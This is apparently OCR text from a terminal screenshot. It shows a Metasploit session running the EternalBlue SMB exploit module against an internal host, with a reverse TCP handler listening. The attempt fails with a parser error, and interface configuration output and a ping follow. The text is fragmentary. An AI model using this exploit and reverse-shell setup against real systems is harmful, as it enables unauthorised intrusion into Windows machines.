 zzyapp msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
e@wing
~ [*] Started reverse TCP handler on 10.2.1.219:8888
[-] 10.2.2.43:445 - Exploit failed: JSON::ParserError 809: unexp
Server Error</h1>'
[-] 10.2.2.43:445 - Exploit failed: 809: unexpected token at '<h
'
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
- (zsh)
media: autoselect (100baseTX <full-duplex>)
inet 192.168.8.110 netmask 0xffffff00 broadcast 192.168.8.255
maxage 0 holdcnt 0 proto stp maxaddr 100 timeout 1200
inet 10.2.1.219 --> 10.2.1.219 netmask 0xffffffff
zzyapple@wings ~ ping 10.2.2.26